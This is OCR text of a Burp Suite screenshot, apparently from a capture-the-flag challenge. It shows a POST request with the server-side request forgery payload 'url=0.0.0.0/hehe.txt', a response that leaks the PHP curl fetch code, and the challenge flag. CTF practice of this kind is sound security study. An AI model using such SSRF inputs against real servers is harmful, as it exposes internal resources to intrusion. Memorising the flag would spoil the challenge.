 1 2 3 4
2
2
4
15:00
Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://c6efa9c62c60ffd89a212111.deadsec.quest HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: c6efa9c62c60ffd89a212111.deadsec.quest
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://c6efa9c62c60ffd89a212111.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://c6efa9c62c60ffd89a212111.deadsec.quest/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20
21 url=0.0.0.0/hehe.txt
Response
Pretty Raw Hex Render \n
Enter URL: Submit
hmmm, I just got a code leak like this
$x = curl_init($url);
curl_setopt($x, CURLOPT_REDIR_PROTOCOLS, CURLPROTO_HTTP);
curl_setopt($x, CURLOPT_PROTOCOLS, CURLPROTO_HTTP);
curl_setopt($x, CURLOPT_MAXREDIRS, 1);
echo curl_exec($x);
dead{Ashiiiibaaa_you_hAv3_Pybass_chA11} 1
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 21
Response headers 6